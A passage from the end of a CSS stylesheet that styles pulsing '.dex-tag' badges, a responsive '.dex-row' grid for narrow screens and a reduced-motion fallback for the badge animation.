    align-items: center;
    gap: 5px;
    white-space: nowrap;
  }

  .dex-tag.dex-on {
    color: #e4e6ee;
    background: rgba(255, 255, 255, .08);
    border-color: rgba(255, 255, 255, .2);
  }

  .dex-tag i {
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 0 8px rgba(255, 255, 255, .8);
    animation: badgePulse 2s ease-in-out infinite;
  }

  @media (max-width: 640px) {
    .dex-row {
      grid-template-columns: 1fr;
      max-width: none;
    }

    .dex-section {
      margin-top: 48px;
    }
  }

  @media (prefers-reduced-motion: reduce) {
    .dex-tag i {
      animation: none;
    }
  }
</file>
